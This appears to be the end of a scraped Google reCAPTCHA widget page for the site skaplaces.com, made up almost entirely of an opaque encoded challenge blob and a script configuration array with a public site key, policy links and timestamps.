ClMKwTxHCkCrDuDvCmBZpwrJJw5ZCGsOIwrPDnToIP0Vjw4MvYARCwpPDmUdCw5gcw7Z/wpB1BcOlQHw2wpbDrWTChMOVwrHCo8OEwoxSfxLCg28Ew4LCsMOdwpA2wqYgworDv2XDgWvChMO7QcKpwq0QYkVpd8O+VsKzbTlwW31AcsO1FMOnDsOuw5tYADNxwp3Cr8OEW8OKE8OMwrTCssKxw6LCk1TDnVxRbcOmfMKFJcK7JsODAcKJw70jwr9Lwr/[base64]/DMO3fMKSJ8KLEMOIZCjDucO8NMOcw5oBHRJ1wp7DnGHCpRPDncOlRCDCrklyw75hPsOqw40xw5wbesKhYcK4EiQGbBRYw4Eyw5zDmR7DggIvw6vCg8OpUA8jdcONwpHCp2APw4M0f8Oyw7HCuMKbwp/CsFzCvURFexkpWMKOG8KZYMOIKcKgwoRKw4Z6w7ogcsOHw7xxJ8O1dW1UbMO8woxsw63CmxdtbiBSw6xIwrbCrGtTwp7DscORFiMEJMKKNH3Ckz/[base64]/Co8KOw7bDjcKcw7N9L2BHw4t5KsOCw484w7BtdcK6LG3CvsKnw4nCncO5w4/DvSNEw6waYMOqw4PDqQjDgcOXE8Kpw6MHw498w5t7wpIGG2HDkUYgw7YsasO2w4N+IMKST8OFLwFWw57DqlHCllLCg1DDhGPClk7Dl10qcHjCoE/DlmNuYsOQwp4jwqZ0wro/wq9fw4Rtf8OgIT/DkVVkCcKEw4EZfQlCwoFYKsKuw59rw5XCvcOBwqVBUsOywqAdHsKQwqDDtMKnw6/CizJnwrTCqTR4I8K9LsOrYcKgw4gGwpB6w5xZaADCp8KSK07CjcOsBFJEw5jDoBkoXjTCrMO8w6pewrQENyh7d8KOwpjDqmDDnMOgS8KPfsK2WsO+bFzCicOCw5PDqQIPw6zDmcKHwrrDuhxew63Cu8KDwoIVwpFmw6PDvU8nJEbCjsKVR8OXw5x4w5HDmy/CkVEFwqcuw4DCsGDDjSpQCcO5HHPDk8KmAQnDoxwXCcK+wr7Dn8KXXMKuJktgw7NdOsO4w7nCm8Kgw6DCgMKMXU4hwqXDn3RKMcOOw4XCkF8NCgHDncKTwpw+w5fDhlZILcKzwqDChRjDrWtkwofDn8Otw7DDu8Oow7lCXMO/PHQHSMKBbW5LHDFWw6fDkh1JwoBOwqVJw4TDoyRhwp/DpBYVwoY1wqNBXT7Do8KWwq9Iw5VoODluwrBiw7nCoMKHJQhuMWrCi3DCk8KXwp/DrwlRw49ew7zCsSzDksKbwo/DhFRWwop4wp4pL8Kkw7DDnEfDu20NO018w6/DvWbChynDhAVnwq7Dii7ClUBsw5IPw6TCuzzCocKod8K+w4/DqMOyw7A4STsnw4lXb8OvwrfCo2jCscK3w6MLwp7Cm8K3w4/[base64]/CqcODw7bCoQrCtcK6w6vDo8K1w5RwEVtkJcODwrQXwrlSFcOFWB83X8KtJWjDoMKINcKDw6rClD7Cqj1WWW8iwojCjScjBAnCmsOiH3jDmMObw6QpI0nCrmLCjcKmw5cBwrzDuMOVegzDs8OQw6UvbMKCwq3Ds8KJHykeeyjDtXIIwpl0IMK/JsOowoIfwocNw4HCm8OLDMKRw45qwovCtsOQwpY8w7XCnm3DrMO8BF98wo/DsUc/DMK5P8OnwrrChsOZwr/[base64]/d2YGw7tMTSMnw7g+Hj/[base64]/[base64]/[base64]/CnHXDmRbDiDTCnsK9w7JnwqjCg8Kgwo/Ci2RIVcOMwoLDrsKgwpIDcUXDi8Oqwpk5XcK4wqPCqMOow73DhcKEw5vDrzDDi8KywqJnw6Rhw78GL8O6VsOMwotuKMOdw6rCrsOtw48/Sgc5XCTDtQ/ClA/Di2/CtlYRacKsUMKNJsKWPHAJw7dCe2LCoXPDgMKPFMKpwqvCi0BPwpF3DsOlAcKwwrxdccK5QcK2RjRtw4sFeX1oD8KJw4fDiUnCjz13wqnDhsODWsKZw6rDmg7DusKXeMOzShhKDcOVc0tTwrMXwr8mw4hQw5w6w4RvYsORwo4Ew5zDhsO4wq0gwqrDmWw3cMK/LsOMJsKXw5/DulYqScKqNMKFUHfCk0LCq2DDqltMNV7CqhYIw5rDjgzCrlpCRMKZw5jCrMKZw73CvkE4PMOnTzBAwrZsw4/[base64]/[base64]/w5nChkkwB8O9w5tww5rCiTTDqQLDlMOOw6nCnTPCtsOPwoXDv03Ds8O4w7XCssKVwrzDqXMxWMOyw6oyw6bCtsOgVGnCoMOjembDvC/DnwIxworCt0PDl1LDvMONGBjCpcOBw4ZtecKSNx8xPRHDhlEwwqpkCxfDm0XDmsOvw4QPwrIdw6ddHMKAw6trKsO6wpIeWWU8w6LCjsK6IsO3d2QiwqlpGsKdwrRdYg9iw5PCm8O0w6I8EmHCusOrRMOUwpfClcOSwqXDjj/[base64]/[base64]/F8O0wpELwqZ+wokJDcO2R13CosKFJ8KRdMOFJTrChcKVwoPCnMOoRlhMw7LDkyMxIB3ChBPDgAcYw6TDmwTClC4AcH/[base64]/Ct8Omw4E1FcK/[base64]/DqEB3wpXDtTE3wpUCwpMQKsODw4FrK2fDosOHw4F1ARwdCMO1wqnDmiEILhnDsxHCtMOmwoV3wrrDiy/[base64]/DpMKywrbCv2ouwowsw4jDoinCjcKPT8KxwqnDh8Kdw7DCrnXDgcOFwpRDPmDDqMKvwpzDkDJ/[base64]/[base64]/DhMKSUxLDvm7DoMK/[base64]/DuGjCvsKSw5VLw7ldw5QOI28lA8KdLSvCkMKLUcKqHxJbbx/DsF0Fw6HDrQcFAMKYw55/wrZsw40ow5J9eVs+M8OQYsOcw6t8wolsw7LDqsKdEcKlwoldM0wwS8KnwoEgEFwadUMyw5bDosKOCcK6CMKaIyLCln/CmcOYI8OXMRghwqjDhcO0T8Kjw4cdN8K1G0LCjsKcw6XDmm/ClyZ7w5rDlMOLw70vPA9SGcONfgfCr0LCkUcVw47DhsO5w6bCpB/DkQV3HTZObcKewq18NsO7w4EFwrRfEcKCwpDDrsOfw5AzwovCtRRWBD/DtsO6w6R5SMKlw6bDuMKjw7zDnDIqwowiYgomZFYkw5howrlDw5pUEsO3DcKiw4DDs15hCcOKw4DDicObGVkTw6HClUvDsGnCrx/Cn8K/fAxfHcOWVsOhw6Rkw7zDg1DChsOhw5LCsMKBw44DVzcZVMKSYn7CscOHEnsCw7Mkw7LDsMO/w53DpMOBwpfCimp9w7PCj8OgwqJAwrXCnw4pw6TCu8Kyw6ROw4gYNcKaQMKUwrTDix0nSzEkwojDkMKLw4TCqVfDmgrDoG7DqybCnDzDhwo2wpoUBSbClcKEwp/CgsO7wpU/LDfDicOHw5fDhWoMe8KuwpLDomNSw6EuWwwiwp8XA2bDm3Uew7ULDmR9wo3CuWMzwrcaKsKxcTnCsnXDgsObw7PDucOcbsK3wp5kwp/CpsKWwrQmDsOzwr7CpMKYG8KwcDzDnsOVITjDuE8lE8KuwoPCl8OkasKLU8KwwrvCr2fDoznDhhvCmwDCscKJMhBTw7tgwrDCv8K3YXbCuWfCsS9zw6HCjsKQaMOHwo4aw7llw5XCsMO6bMODEW/Cg8KDw7zDuQPCgkbDsMKxw7lgXcOaYQxGUcK7NsKELMK6M098A8K1woZ0I3vCjsKiXMOkw5Vawq4TaVdcw4JEw4jDo8K/f8KrwoUXw7LDjcKkwo/[base64]/CusKgUx8uAsKjwrbDon5ywpXCq2PCh8OUEsOmCF3DokXDqn3CocOaKnDDglExwpJTPEZID8Ocw6VoJcKYw6fCokvCiWrCosOvw6HCpS5Jw4nCvDFlKcO5w7bDij7CgS9Tw6rCn1MPwp/Cg8KkScOXYsKNw6PCu15lUQLDpjx9wqlxOyXCrAkdwr3CuMO/[base64]/DsMKKw68Kw4cDwqEhwpQiEFjCncOZPMKaEMOJIcKuRsKEwpwhw4gASDMfVxI4w4bDrlvDp0xmworCvcOcfSUDGwjDgMKVGVJhMsKzDQbCqMKfRjkDwqRZwrjCnMOFRHbCiy7Dr8KfwoXCjMK/ExHCggXDgUDDgMKlRFzDlztdIQ3ClDERw4jDlcODdjvDnhE2w7DCnsKAw5XCrcK1OHxVYRobAsKNwptfOMO4MTpmw5oLw5XCjjzDssO/[base64]/DnTYddcOcwqwdHwV+cUkKTkVvNHHCmV7Cj8K2BBXDoQnDnTDDsATCvDPDhz7CrR7DjsOrAMKXBxXDvMO6WhYFAiABJhPCqj4qWVANNsKJw5bDucKSW8OPesKSFcKKeD0wfnRIw4XCmcOoYG9lw5DDmAXCocO5w63Dj0HCv1siw5FJwocqGcK0wpTDs3crw5rDvG/DgcKwBsOlw6d+EcK3TCNeBMK6w69UwrXDnTTDucOOw4XCk8K8wqsAw4/Co1jDtsK8PMKlw5HChsOJwpvCsE7Cm11nQGLCtzMbw6cXw7vCrjzDoMKkw5jDgAYaccKvwovDicK2LsOAwqYUw5HDl8KQwq3DtMOYwrfCrMOLNQM+VDwEw6leK8OkccK9aAt6cCxNw7rDvcOswqVbwp7DnS4RwrU9wrrCmAfClAluwqnDpw3CjMKEfiJ5UyPCvsK/XMO7wqgnVMKswrXCsxHCqMKwUMOLHWLDhw0Mw4jCoh/Ct2UMVcOLw7LCrjnCncKvP8KARS8oG8K5wrsMWyLDmnvCgXQyIsOqAMK5wqfCv3jCqsOyeDvCsRjCmUI6csKbw5XDgzXCvR7DkEzDin/DnEbCmztxJX/CmMO6JsO3wpPClMOsZwYAw6zDusO5wrIXfhYdLsKmwrpqJcOVw69vw6zCjsKMAmQvw6XCvgEuw7fDgHhhwqxUw4YCMi7CsMOLw6HDtsKDQzLDuX7ChcKoZsKvwoBCBk3DsV3CvkAFLcKmw6FoZsOWLS7CgAHDqEZ/[base64]/DkwLDhngkFcKTV8OvQT8wwoUmfMOeT8OaeRwrA3rDox/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://skaplaces.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ewC0ZHjUFij5z4wgep7KyoKAOpDrm94BWMDHbu4nfQk\\u003d\x22,1,0,null,1,1768597252269,0,0,[28,4,47],null,[209,204,100,15],\x22RC-cYe3FsA3hfWWpQ\x22,null,null,null,null,null,\x220dAFcWeA6I3iz6SNzW4t_X58uap31yXcF_7IcZS-NuKlNfA4fut5odMGq0Q11BJWG6Ue6-ehVuiJSVlSwHMOemO3w_Gk_wG32KWQ\x22,1768680052443]");
    </script></body></html>